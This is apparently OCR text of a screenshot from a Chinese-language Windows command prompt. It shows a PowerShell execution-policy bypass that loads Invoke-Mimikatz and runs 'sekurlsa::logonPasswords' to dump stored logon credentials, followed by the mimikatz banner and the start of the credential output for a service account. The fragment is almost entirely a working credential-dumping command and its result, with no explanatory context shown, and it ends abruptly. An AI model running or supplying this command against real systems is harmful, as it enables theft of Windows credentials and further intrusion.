 管理员: C:\Windows\system32\cmd.exe
C:\Windows\Temp\1>powershell -exec bypass "Import-Module .\Invoke-Mimikatz.ps1;I
nvoke-Mimikatz -Command 'privilege::debug" "sekurlsa::logonPasswords'"
.#####.   mimikatz 2.2.0 (x64) #19041 Jul 24 2021 11:00:11
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(powershell) # privilege::debug
Privilege '20' OK
mimikatz(powershell) # sekurlsa::logonPasswords
Authentication Id : 0 ; 996 (00000000:000003e4)
Session           : Service from 0
User Name         : WIN2008-2$
Domain            : WORKGROUP
Logon Server      : (null)
Logon Time        : 2021/9/13 9:40:04
SID               : S-1-5-20
msv :
半: